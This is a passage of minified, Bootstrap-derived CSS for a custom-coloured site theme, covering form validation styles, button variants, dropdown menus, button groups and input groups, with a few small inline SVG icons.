url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8' viewBox='0 0 8 8'%3e%3cpath fill='%2300D08A' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e") center right 2rem/ calc(.75em + .75rem) calc(.75em + .75rem) no-repeat}.was-validated .custom-select:valid:focus,.custom-select.is-valid:focus{border-color:#8c4528;box-shadow:0 0 0 .2rem rgba(0,208,138,.25)}.was-validated .form-check-input:valid~.form-check-label,.form-check-input.is-valid~.form-check-label{color:#8c4528}.was-validated .form-check-input:valid~.valid-feedback,.was-validated .form-check-input:valid~.valid-tooltip,.form-check-input.is-valid~.valid-feedback,.form-check-input.is-valid~.valid-tooltip{display:block}.was-validated .custom-control-input:valid~.custom-control-label,.custom-control-input.is-valid~.custom-control-label{color:#8c4528}.was-validated .custom-control-input:valid~.custom-control-label:before,.custom-control-input.is-valid~.custom-control-label:before{border-color:#8c4528}.was-validated .custom-control-input:valid:checked~.custom-control-label:before,.custom-control-input.is-valid:checked~.custom-control-label:before{border-color:#04ffab;background-color:#04ffab}.was-validated .custom-control-input:valid:focus~.custom-control-label:before,.custom-control-input.is-valid:focus~.custom-control-label:before{box-shadow:0 0 0 .2rem rgba(0,208,138,.25)}.was-validated .custom-control-input:valid:focus:not(:checked)~.custom-control-label:before,.custom-control-input.is-valid:focus:not(:checked)~.custom-control-label:before{border-color:#8c4528}.was-validated .custom-file-input:valid~.custom-file-label,.custom-file-input.is-valid~.custom-file-label{border-color:#8c4528}.was-validated .custom-file-input:valid:focus~.custom-file-label,.custom-file-input.is-valid:focus~.custom-file-label{border-color:#8c4528;box-shadow:0 0 0 .2rem rgba(0,208,138,.25)}.invalid-feedback{display:none;width:100%;margin-top:.25rem;font-size:85%;color:#e53b3b}.invalid-tooltip{position:absolute;top:100%;left:0;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:.76563rem;line-height:1.5;color:#fff;background-color:rgba(229,59,59,.9);border-radius:.3135rem}.form-row>.col>.invalid-tooltip,.form-row>[class*=col-]>.invalid-tooltip{left:5px}.was-validated :invalid~.invalid-feedback,.was-validated :invalid~.invalid-tooltip,.is-invalid~.invalid-feedback,.is-invalid~.invalid-tooltip{display:block}.was-validated .form-control:invalid,.form-control.is-invalid{border-color:#e53b3b;padding-right:calc(1.5em + 1.5rem);background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' fill='none' stroke='%23E53B3B' viewBox='0 0 12 12'%3e%3ccircle cx='6' cy='6' r='4.5'/%3e%3cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3e%3ccircle cx='6' cy='8.2' r='.6' fill='%23E53B3B' stroke='none'/%3e%3c/svg%3e");background-repeat:no-repeat;background-position:right calc(.375em + .375rem) center;background-size:calc(.75em + .75rem) calc(.75em + .75rem)}.was-validated .form-control:invalid:focus,.form-control.is-invalid:focus{border-color:#e53b3b;box-shadow:0 0 0 .2rem rgba(229,59,59,.25)}.was-validated textarea.form-control:invalid,textarea.form-control.is-invalid{padding-right:calc(1.5em + 1.5rem);background-position:top calc(.375em + .375rem) right calc(.375em + .375rem)}.was-validated .custom-select:invalid,.custom-select.is-invalid{border-color:#e53b3b;padding-right:calc(.75em + 3.125rem);background:url("data:image/svg+xml,%3csvg width='14' height='9' fill='none' xmlns='http://www.w3.org/2000/svg'%3e%3cpath d='M0 1.787L7 9l7-7.213L12.266 0 7 5.426 1.734 0 0 1.787z' fill='%237A7D82'/%3e%3c/svg%3e") right 1rem center/14px 9px no-repeat,#120909 url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' fill='none' stroke='%23E53B3B' viewBox='0 0 12 12'%3e%3ccircle cx='6' cy='6' r='4.5'/%3e%3cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3e%3ccircle cx='6' cy='8.2' r='.6' fill='%23E53B3B' stroke='none'/%3e%3c/svg%3e") center right 2rem/ calc(.75em + .75rem) calc(.75em + .75rem) no-repeat}.was-validated .custom-select:invalid:focus,.custom-select.is-invalid:focus{border-color:#e53b3b;box-shadow:0 0 0 .2rem rgba(229,59,59,.25)}.was-validated .form-check-input:invalid~.form-check-label,.form-check-input.is-invalid~.form-check-label{color:#e53b3b}.was-validated .form-check-input:invalid~.invalid-feedback,.was-validated .form-check-input:invalid~.invalid-tooltip,.form-check-input.is-invalid~.invalid-feedback,.form-check-input.is-invalid~.invalid-tooltip{display:block}.was-validated .custom-control-input:invalid~.custom-control-label,.custom-control-input.is-invalid~.custom-control-label{color:#e53b3b}.was-validated .custom-control-input:invalid~.custom-control-label:before,.custom-control-input.is-invalid~.custom-control-label:before{border-color:#e53b3b}.was-validated .custom-control-input:invalid:checked~.custom-control-label:before,.custom-control-input.is-invalid:checked~.custom-control-label:before{border-color:#eb6868;background-color:#eb6868}.was-validated .custom-control-input:invalid:focus~.custom-control-label:before,.custom-control-input.is-invalid:focus~.custom-control-label:before{box-shadow:0 0 0 .2rem rgba(229,59,59,.25)}.was-validated .custom-control-input:invalid:focus:not(:checked)~.custom-control-label:before,.custom-control-input.is-invalid:focus:not(:checked)~.custom-control-label:before{border-color:#e53b3b}.was-validated .custom-file-input:invalid~.custom-file-label,.custom-file-input.is-invalid~.custom-file-label{border-color:#e53b3b}.was-validated .custom-file-input:invalid:focus~.custom-file-label,.custom-file-input.is-invalid:focus~.custom-file-label{border-color:#e53b3b;box-shadow:0 0 0 .2rem rgba(229,59,59,.25)}.form-inline{display:flex;flex-flow:row wrap;align-items:center}.form-inline .form-check{width:100%}@media (min-width: 100%){.form-inline label{display:flex;align-items:center;justify-content:center;margin-bottom:0}.form-inline .form-group{display:flex;flex:0 0 auto;flex-flow:row wrap;align-items:center;margin-bottom:0}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-plaintext{display:inline-block}.form-inline .input-group,.form-inline .custom-select{width:auto}.form-inline .form-check{display:flex;align-items:center;justify-content:center;width:auto;padding-left:0}.form-inline .form-check-input{position:relative;flex-shrink:0;margin-top:0;margin-right:.25rem;margin-left:0}.form-inline .custom-control{align-items:center;justify-content:center}.form-inline .custom-control-label{margin-bottom:0}}.btn{display:inline-block;font-weight:600;color:#fff;text-align:center;vertical-align:middle;-moz-user-select:none;user-select:none;background-color:transparent;border:1px solid transparent;padding:.75rem 2rem;font-size:.875rem;line-height:1.5;border-radius:.3135rem;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion: reduce){.btn{transition:none}}.btn:hover{color:#fff;text-decoration:none}.btn:focus,.btn.focus{outline:0;box-shadow:0 0 0 .2rem rgba(214,58,58,.25)}.btn.disabled,.btn:disabled{opacity:.65}.btn:not(:disabled):not(.disabled){cursor:pointer}a.btn.disabled,fieldset:disabled a.btn{pointer-events:none}.btn-primary{color:#fff;background-color:#d63a3a;border-color:#d63a3a}.btn-primary:hover{color:#fff;background-color:#1166b3;border-color:#105fa7}.btn-primary:focus,.btn-primary.focus{color:#fff;background-color:#1166b3;border-color:#105fa7;box-shadow:0 0 0 .2rem rgba(55,142,220,.5)}.btn-primary.disabled,.btn-primary:disabled{color:#fff;background-color:#d63a3a;border-color:#d63a3a}.btn-primary:not(:disabled):not(.disabled):active,.btn-primary:not(:disabled):not(.disabled).active,.show>.btn-primary.dropdown-toggle{color:#fff;background-color:#105fa7;border-color:#0f599c}.btn-primary:not(:disabled):not(.disabled):active:focus,.btn-primary:not(:disabled):not(.disabled).active:focus,.show>.btn-primary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(55,142,220,.5)}.btn-secondary{color:#fff;background-color:#3b1f14;border-color:#3b1f14}.btn-secondary:hover{color:#fff;background-color:#131416;border-color:#0d0d0f}.btn-secondary:focus,.btn-secondary.focus{color:#fff;background-color:#131416;border-color:#0d0d0f;box-shadow:0 0 0 .2rem rgba(70,71,74,.5)}.btn-secondary.disabled,.btn-secondary:disabled{color:#fff;background-color:#3b1f14;border-color:#3b1f14}.btn-secondary:not(:disabled):not(.disabled):active,.btn-secondary:not(:disabled):not(.disabled).active,.show>.btn-secondary.dropdown-toggle{color:#fff;background-color:#0d0d0f;border-color:#070708}.btn-secondary:not(:disabled):not(.disabled):active:focus,.btn-secondary:not(:disabled):not(.disabled).active:focus,.show>.btn-secondary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(70,71,74,.5)}.btn-success{color:#fff;background-color:#8c4528;border-color:#8c4528}.btn-success:hover{color:#fff;filter:brightness(120%)}.btn-success:focus,.btn-success.focus{color:#fff;filter:brightness(120%)}.btn-success.disabled,.btn-success:disabled{color:#fff;background-color:#8c4528;border-color:#8c4528}.btn-success:not(:disabled):not(.disabled):active,.btn-success:not(:disabled):not(.disabled).active,.show>.btn-success.dropdown-toggle{color:#fff;filter:brightness(120%)}.btn-success:not(:disabled):not(.disabled):active:focus,.btn-success:not(:disabled):not(.disabled).active:focus,.show>.btn-success.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(38,215,156,.5)}.btn-info{color:#fff;background-color:#a04f2e;border-color:#a04f2e}.btn-info:hover{color:#fff;background-color:#138496;border-color:#117a8b}.btn-info:focus,.btn-info.focus{color:#fff;background-color:#138496;border-color:#117a8b;box-shadow:0 0 0 .2rem rgba(58,176,195,.5)}.btn-info.disabled,.btn-info:disabled{color:#fff;background-color:#a04f2e;border-color:#a04f2e}.btn-info:not(:disabled):not(.disabled):active,.btn-info:not(:disabled):not(.disabled).active,.show>.btn-info.dropdown-toggle{color:#fff;background-color:#117a8b;border-color:#10707f}.btn-info:not(:disabled):not(.disabled):active:focus,.btn-info:not(:disabled):not(.disabled).active:focus,.show>.btn-info.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(58,176,195,.5)}.btn-warning{color:#212529;background-color:#8c4528;border-color:#8c4528}.btn-warning:hover{color:#212529;background-color:#d9b300;border-color:#cca800}.btn-warning:focus,.btn-warning.focus{color:#212529;background-color:#d9b300;border-color:#cca800;box-shadow:0 0 0 .2rem rgba(222,184,6,.5)}.btn-warning.disabled,.btn-warning:disabled{color:#212529;background-color:#8c4528;border-color:#8c4528}.btn-warning:not(:disabled):not(.disabled):active,.btn-warning:not(:disabled):not(.disabled).active,.show>.btn-warning.dropdown-toggle{color:#212529;background-color:#cca800;border-color:#bf9e00}.btn-warning:not(:disabled):not(.disabled):active:focus,.btn-warning:not(:disabled):not(.disabled).active:focus,.show>.btn-warning.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(222,184,6,.5)}.btn-danger{color:#fff;background-color:#e53b3b;border-color:#e53b3b}.btn-danger:hover{color:#fff;background-color:#dd1d1d;border-color:#d11c1c}.btn-danger:focus,.btn-danger.focus{color:#fff;background-color:#dd1d1d;border-color:#d11c1c;box-shadow:0 0 0 .2rem rgba(233,88,88,.5)}.btn-danger.disabled,.btn-danger:disabled{color:#fff;background-color:#e53b3b;border-color:#e53b3b}.btn-danger:not(:disabled):not(.disabled):active,.btn-danger:not(:disabled):not(.disabled).active,.show>.btn-danger.dropdown-toggle{color:#fff;background-color:#d11c1c;border-color:#c61a1a}.btn-danger:not(:disabled):not(.disabled):active:focus,.btn-danger:not(:disabled):not(.disabled).active:focus,.show>.btn-danger.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(233,88,88,.5)}.btn-light{color:#212529;background-color:#e5e5e5;border-color:#e5e5e5}.btn-light:hover{color:#212529;background-color:#d2d2d2;border-color:#ccc}.btn-light:focus,.btn-light.focus{color:#212529;background-color:#d2d2d2;border-color:#ccc;box-shadow:0 0 0 .2rem rgba(200,200,201,.5)}.btn-light.disabled,.btn-light:disabled{color:#212529;background-color:#e5e5e5;border-color:#e5e5e5}.btn-light:not(:disabled):not(.disabled):active,.btn-light:not(:disabled):not(.disabled).active,.show>.btn-light.dropdown-toggle{color:#212529;background-color:#ccc;border-color:#c5c5c5}.btn-light:not(:disabled):not(.disabled):active:focus,.btn-light:not(:disabled):not(.disabled).active:focus,.show>.btn-light.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(200,200,201,.5)}.btn-dark{color:#fff;background-color:#111215;border-color:#111215}.btn-dark:hover{color:#fff;background-color:#050506;border-color:#000}.btn-dark:focus,.btn-dark.focus{color:#fff;background-color:#050506;border-color:#000;box-shadow:0 0 0 .2rem rgba(57,58,61,.5)}.btn-dark.disabled,.btn-dark:disabled{color:#fff;background-color:#16171b;border-color:#16171b}.btn-dark:not(:disabled):not(.disabled):active,.btn-dark:not(:disabled):not(.disabled).active,.show>.btn-dark.dropdown-toggle{color:#fff;background-color:#000;border-color:#000}.btn-dark:not(:disabled):not(.disabled):active:focus,.btn-dark:not(:disabled):not(.disabled).active:focus,.show>.btn-dark.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(57,58,61,.5)}.btn-outline-primary{color:#d63a3a;border-color:#d63a3a}.btn-outline-primary:hover{color:#fff;background-color:#d63a3a;border-color:#d63a3a}.btn-outline-primary:focus,.btn-outline-primary.focus{box-shadow:0 0 0 .2rem rgba(214,58,58,.4)}.btn-outline-primary.disabled,.btn-outline-primary:disabled{color:#d63a3a;background-color:transparent}.btn-outline-primary:not(:disabled):not(.disabled):active,.btn-outline-primary:not(:disabled):not(.disabled).active,.show>.btn-outline-primary.dropdown-toggle{color:#fff;background-color:#d63a3a;border-color:#d63a3a}.btn-outline-primary:not(:disabled):not(.disabled):active:focus,.btn-outline-primary:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-primary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(214,58,58,.4)}.btn-outline-secondary{color:#3b1f14;border-color:#3b1f14}.btn-outline-secondary:hover{color:#fff;background-color:#3b1f14;border-color:#3b1f14}.btn-outline-secondary:focus,.btn-outline-secondary.focus{box-shadow:0 0 0 .2rem rgba(37,38,42,.5)}.btn-outline-secondary.disabled,.btn-outline-secondary:disabled{color:#3b1f14;background-color:transparent}.btn-outline-secondary:not(:disabled):not(.disabled):active,.btn-outline-secondary:not(:disabled):not(.disabled).active,.show>.btn-outline-secondary.dropdown-toggle{color:#fff;background-color:#3b1f14;border-color:#3b1f14}.btn-outline-secondary:not(:disabled):not(.disabled):active:focus,.btn-outline-secondary:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-secondary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(37,38,42,.5)}.btn-outline-success{color:#8c4528;border-color:#8c4528}.btn-outline-success:hover{color:#fff;background-color:#8c4528;border-color:#8c4528}.btn-outline-success:focus,.btn-outline-success.focus{box-shadow:0 0 0 .2rem rgba(0,208,138,.5)}.btn-outline-success.disabled,.btn-outline-success:disabled{color:#8c4528;background-color:transparent}.btn-outline-success:not(:disabled):not(.disabled):active,.btn-outline-success:not(:disabled):not(.disabled).active,.show>.btn-outline-success.dropdown-toggle{color:#fff;background-color:#8c4528;border-color:#8c4528}.btn-outline-success:not(:disabled):not(.disabled):active:focus,.btn-outline-success:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-success.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(0,208,138,.5)}.btn-outline-info{color:#a04f2e;border-color:#a04f2e}.btn-outline-info:hover{color:#fff;background-color:#a04f2e;border-color:#a04f2e}.btn-outline-info:focus,.btn-outline-info.focus{box-shadow:0 0 0 .2rem rgba(23,162,184,.5)}.btn-outline-info.disabled,.btn-outline-info:disabled{color:#a04f2e;background-color:transparent}.btn-outline-info:not(:disabled):not(.disabled):active,.btn-outline-info:not(:disabled):not(.disabled).active,.show>.btn-outline-info.dropdown-toggle{color:#fff;background-color:#a04f2e;border-color:#a04f2e}.btn-outline-info:not(:disabled):not(.disabled):active:focus,.btn-outline-info:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-info.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(23,162,184,.5)}.btn-outline-warning{color:#8c4528;border-color:#8c4528}.btn-outline-warning:hover{color:#212529;background-color:#8c4528;border-color:#8c4528}.btn-outline-warning:focus,.btn-outline-warning.focus{box-shadow:0 0 0 .2rem rgba(255,210,0,.5)}.btn-outline-warning.disabled,.btn-outline-warning:disabled{color:#8c4528;background-color:transparent}.btn-outline-warning:not(:disabled):not(.disabled):active,.btn-outline-warning:not(:disabled):not(.disabled).active,.show>.btn-outline-warning.dropdown-toggle{color:#212529;background-color:#8c4528;border-color:#8c4528}.btn-outline-warning:not(:disabled):not(.disabled):active:focus,.btn-outline-warning:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-warning.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(255,210,0,.5)}.btn-outline-danger{color:#e53b3b;border-color:#e53b3b}.btn-outline-danger:hover{color:#fff;background-color:#e53b3b;border-color:#e53b3b}.btn-outline-danger:focus,.btn-outline-danger.focus{box-shadow:0 0 0 .2rem rgba(229,59,59,.5)}.btn-outline-danger.disabled,.btn-outline-danger:disabled{color:#e53b3b;background-color:transparent}.btn-outline-danger:not(:disabled):not(.disabled):active,.btn-outline-danger:not(:disabled):not(.disabled).active,.show>.btn-outline-danger.dropdown-toggle{color:#fff;background-color:#e53b3b;border-color:#e53b3b}.btn-outline-danger:not(:disabled):not(.disabled):active:focus,.btn-outline-danger:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-danger.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(229,59,59,.5)}.btn-outline-light{color:#e5e5e5;border-color:#e5e5e5}.btn-outline-light:hover{color:#212529;background-color:#e5e5e5;border-color:#e5e5e5}.btn-outline-light:focus,.btn-outline-light.focus{box-shadow:0 0 0 .2rem rgba(229,229,229,.5)}.btn-outline-light.disabled,.btn-outline-light:disabled{color:#e5e5e5;background-color:transparent}.btn-outline-light:not(:disabled):not(.disabled):active,.btn-outline-light:not(:disabled):not(.disabled).active,.show>.btn-outline-light.dropdown-toggle{color:#212529;background-color:#e5e5e5;border-color:#e5e5e5}.btn-outline-light:not(:disabled):not(.disabled):active:focus,.btn-outline-light:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-light.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(229,229,229,.5)}.btn-outline-dark{color:#16171b;border-color:#16171b}.btn-outline-dark:hover{color:#fff;background-color:#16171b;border-color:#16171b}.btn-outline-dark:focus,.btn-outline-dark.focus{box-shadow:0 0 0 .2rem rgba(22,23,27,.5)}.btn-outline-dark.disabled,.btn-outline-dark:disabled{color:#16171b;background-color:transparent}.btn-outline-dark:not(:disabled):not(.disabled):active,.btn-outline-dark:not(:disabled):not(.disabled).active,.show>.btn-outline-dark.dropdown-toggle{color:#fff;background-color:#16171b;border-color:#16171b}.btn-outline-dark:not(:disabled):not(.disabled):active:focus,.btn-outline-dark:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-dark.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(22,23,27,.5)}.btn-link{font-weight:400;color:#fff;text-decoration:none}.btn-link:hover{color:#d9d9d9;text-decoration:none}.btn-link:focus,.btn-link.focus{text-decoration:none}.btn-link:disabled,.btn-link.disabled{color:#6c757d;pointer-events:none}.btn-lg,.btn-group-lg>.btn{padding:.875rem 1rem;font-size:1.125rem;line-height:1.5;border-radius:5px}.btn-sm,.btn-group-sm>.btn{padding:.25rem .5rem;font-size:.76563rem;line-height:1.5;border-radius:.2rem}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:.5rem}input[type=submit].btn-block,input[type=reset].btn-block,input[type=button].btn-block{width:100%}.fade{transition:opacity .15s linear}@media (prefers-reduced-motion: reduce){.fade{transition:none}}.fade:not(.show){opacity:0}.collapse:not(.show){display:none}.collapsing{position:relative;height:0;overflow:hidden;transition:height .35s ease}@media (prefers-reduced-motion: reduce){.collapsing{transition:none}}.dropup,.dropright,.dropdown,.dropleft{position:relative}.dropdown-toggle{white-space:nowrap}.dropdown-toggle:after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid;border-right:.3em solid transparent;border-bottom:0;border-left:.3em solid transparent}.dropdown-toggle:empty:after{margin-left:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:10rem;padding:.5rem 0;margin:.125rem 0 0;font-size:.875rem;color:#fff;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.15);border-radius:.3135rem}.dropdown-menu-left{right:auto;left:0}.dropdown-menu-right{right:0;left:auto}@media (min-width: 100%){.dropdown-menu-sm-left{right:auto;left:0}.dropdown-menu-sm-right{right:0;left:auto}}@media (min-width: 100%){.dropdown-menu-md-left{right:auto;left:0}.dropdown-menu-md-right{right:0;left:auto}}@media (min-width: 992px){.dropdown-menu-lg-left{right:auto;left:0}.dropdown-menu-lg-right{right:0;left:auto}}@media (min-width: 1200px){.dropdown-menu-xl-left{right:auto;left:0}.dropdown-menu-xl-right{right:0;left:auto}}.dropup .dropdown-menu{top:auto;bottom:100%;margin-top:0;margin-bottom:.125rem}.dropup .dropdown-toggle:after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:0;border-right:.3em solid transparent;border-bottom:.3em solid;border-left:.3em solid transparent}.dropup .dropdown-toggle:empty:after{margin-left:0}.dropright .dropdown-menu{top:0;right:auto;left:100%;margin-top:0;margin-left:.125rem}.dropright .dropdown-toggle:after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:0;border-bottom:.3em solid transparent;border-left:.3em solid}.dropright .dropdown-toggle:empty:after{margin-left:0}.dropright .dropdown-toggle:after{vertical-align:0}.dropleft .dropdown-menu{top:0;right:100%;left:auto;margin-top:0;margin-right:.125rem}.dropleft .dropdown-toggle:after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:""}.dropleft .dropdown-toggle:after{display:none}.dropleft .dropdown-toggle:before{display:inline-block;margin-right:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:.3em solid;border-bottom:.3em solid transparent}.dropleft .dropdown-toggle:empty:after{margin-left:0}.dropleft .dropdown-toggle:before{vertical-align:0}.dropdown-menu[x-placement^=top],.dropdown-menu[x-placement^=right],.dropdown-menu[x-placement^=bottom],.dropdown-menu[x-placement^=left]{right:auto;bottom:auto}.dropdown-divider{height:0;margin:.5rem 0;overflow:hidden;border-top:1px solid #e9ecef}.dropdown-item{display:block;width:100%;padding:.25rem 1.5rem;clear:both;font-weight:400;color:#212529;text-align:inherit;white-space:nowrap;background-color:transparent;border:0}.dropdown-item:hover,.dropdown-item:focus{color:#16181b;text-decoration:none;background-color:#e9ecef}.dropdown-item.active,.dropdown-item:active{color:#fff;text-decoration:none;background-color:#d63a3a}.dropdown-item.disabled,.dropdown-item:disabled{color:#adb5bd;pointer-events:none;background-color:transparent}.dropdown-menu.show{display:block}.dropdown-header{display:block;padding:.5rem 1.5rem;margin-bottom:0;font-size:.76563rem;color:#6c757d;white-space:nowrap}.dropdown-item-text{display:block;padding:.25rem 1.5rem;color:#212529}.btn-group,.btn-group-vertical{position:relative;display:inline-flex;vertical-align:middle}.btn-group>.btn,.btn-group-vertical>.btn{position:relative;flex:1 1 auto}.btn-group>.btn:hover,.btn-group-vertical>.btn:hover{z-index:1}.btn-group>.btn:focus,.btn-group>.btn:active,.btn-group>.btn.active,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn.active{z-index:1}.btn-toolbar{display:flex;flex-wrap:wrap;justify-content:flex-start}.btn-toolbar .input-group{width:auto}.btn-group>.btn:not(:first-child),.btn-group>.btn-group:not(:first-child){margin-left:-1px}.btn-group>.btn:not(:last-child):not(.dropdown-toggle),.btn-group>.btn-group:not(:last-child)>.btn{border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn:not(:first-child),.btn-group>.btn-group:not(:first-child)>.btn{border-top-left-radius:0;border-bottom-left-radius:0}.dropdown-toggle-split{padding-right:1.5rem;padding-left:1.5rem}.dropdown-toggle-split:after,.dropup .dropdown-toggle-split:after,.dropright .dropdown-toggle-split:after{margin-left:0}.dropleft .dropdown-toggle-split:before{margin-right:0}.btn-sm+.dropdown-toggle-split,.btn-group-sm>.btn+.dropdown-toggle-split{padding-right:.375rem;padding-left:.375rem}.btn-lg+.dropdown-toggle-split,.btn-group-lg>.btn+.dropdown-toggle-split{padding-right:.75rem;padding-left:.75rem}.btn-group-vertical{flex-direction:column;align-items:flex-start;justify-content:center}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group{width:100%}.btn-group-vertical>.btn:not(:first-child),.btn-group-vertical>.btn-group:not(:first-child){margin-top:-1px}.btn-group-vertical>.btn:not(:last-child):not(.dropdown-toggle),.btn-group-vertical>.btn-group:not(:last-child)>.btn{border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn:not(:first-child),.btn-group-vertical>.btn-group:not(:first-child)>.btn{border-top-left-radius:0;border-top-right-radius:0}.btn-group-toggle>.btn,.btn-group-toggle>.btn-group>.btn{margin-bottom:0}.btn-group-toggle>.btn input[type=radio],.btn-group-toggle>.btn input[type=checkbox],.btn-group-toggle>.btn-group>.btn input[type=radio],.btn-group-toggle>.btn-group>.btn input[type=checkbox]{position:absolute;clip:rect(0,0,0,0);pointer-events:none}.input-group{position:relative;display:flex;flex-wrap:wrap;align-items:stretch;width:100%}.input-group>.form-control,.input-group>.form-control-plaintext,.input-group>.custom-select,.input-group>.custom-file{position:relative;flex:1 1 auto;width:1%;min-width:0;margin-bottom:0}.input-group>.form-control+.form-control,.input-group>.form-control+.custom-select,.input-group>.form-control+.custom-file,.input-group>.form-control-plaintext+.form-control,.input-group>.form-control-plaintext+.custom-select,.input-group>.form-control-plaintext+.custom-file,.input-group>.custom-select+.form-control,.input-group>.custom-select+.custom-select,.input-group>.custom-select+.custom-file,.input-group>.custom-file+.form-control,.input-group>.custom-file+.custom-select,.input-group>.custom-file+.custom-file{margin-left:-1px}.input-group>.form-control:focus,.input-group>.custom-select:focus,.input-group>.custom-file .custom-file-input:focus~.custom-file-label{z-index:3}.input-group>.custom-file .custom-file-input:focus{z-index:4}.input-group>.form-control:not(:first-child),.input-group>.custom-select:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.input-group>.custom-file{display:flex;align-items:center}.input-group>.custom-file:not(:last-child) .custom-file-label,.input-group>.custom-file:not(:first-child) .custom-file-label{border-top-left-radius:0;border-bottom-left-radius:0}.input-group:not(.has-validation)>.form-control:not(:last-child),.input-group:not(.has-validation)>.custom-select:not(:last-child),.input-group:not(.has-validation)>.custom-file:not(:last-child) .custom-file-label:after{border-top-right-radius:0;border-bottom-right-radius:0}.input-group.has-validation>.form-control:nth-last-child(n+3),.input-group.has-validation>.custom-select:nth-last-child(n+3),.input-group.has-validation>.custom-file:nth-last-child(n+3) .custom-file-label:after{border-top-right-radius:0;border-bottom-right-radius:0}.input-group-prepend,.input-group-append{display:flex}.input-group-prepend .btn,.input-group-append .btn{position:relative;z-index:2}.input-group-prepend .btn:focus,.input-group-append .btn:focus{z-index:3}.input-group-prepend .btn+.btn,.input-group-prepend .btn+.input-group-text,.input-group-prepend .input-group-text+.input-group-text,.input-group-prepend .input-group-text+.btn,.input-group-append .btn+.btn,.input-group-append .btn+.input-group-text,.input-group-append .input-group-text+.input-group-text,.input-group-append .input-group-text+.btn{margin-left:-1px}.input-group-prepend{margin-right:-1px}.input-group-append{margin-left:-1px}.input-group-text{display:flex;align-items:center;padding:.75rem 1rem;margin-bottom:0;font-size:.875rem;font-weight:400;line-height:1.5;color:#e5e5e5;text-align:center;white-space:nowrap;background-color:#e9ecef;border:1px solid transparent;border-radius:.3135rem}.input-group-text input[type=radio],.input-group-text input[type=checkbox]{margin-top:0}.input-group-lg>.form-control:not(textarea),.input-group-lg>.custom-select{height:calc(1.5em + 1.75rem + 2px)}.input-group-lg>.form-control,.input-group-lg>.custom-select,.input-group-lg>.input-group-prepend>.input-group-text,.input-group-lg>.input-group-append>.input-group-text,.input-group-lg>.input-group-prepend>.btn,.input-group-lg>.input-group-append>.btn{padding:.875rem 1rem;font-size:1.09375rem;line-height:1.5;border-radius:.625rem}.input-group-sm>.form-control:not(textarea),.input-group-sm>.custom-select{height:calc(1.5em + .5rem + 2px)}.input-group-sm>.form-control,.input-group-sm>.custom-select,.input-group-sm>.input-group-prepend>.input-group-text,.input-group-sm>.input-group-append>.input-group-text,.input-group-sm>.input-group-prepend>.btn,.input-group-sm>.input-group-append>.btn{padding:.25rem .5rem;font-size:.76563rem;line-height:1.5;border-radius:.2rem}.input-group-lg>.custom-select,.input-group-sm>.custom-select{padding-right:2rem}.input-group>.input-group-prepend>.btn,.input-group>.input-group-prepend>.input-group-text,.input-group:not(.has-validation)>.input-group-append:not(:last-child)>.btn,.input-group:not(.has-validation)>.input-group-append:not(:last-child)>.input-group-text,.input-group.has-validation>.input-group-append:nth-last-child(n+3)>.btn,.input-group.has-validation>.input-group-append:nth-last-child(n+3)>.input-group-text,.input-group>.input-group-append:last-child>.btn:not(:last-child):not(.dropdown-toggle),.input-group>.input-group-append:last-child>.input-group-text:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.input-group-append>.btn,.input-group>.input-group-append>.input-group-text,.input-group>.input-group-prepend:not(:first-child)>.btn,.input-group>.input-group-prepend:not(:first-child)>.input-group-text,.input-group>.input-group-prepend:first-child>.btn:not(:first-child),.input-group>.input-group-prepend:first-child>.input-group-text:not(:first-child){border-top-left-radius:0;border-bottom-left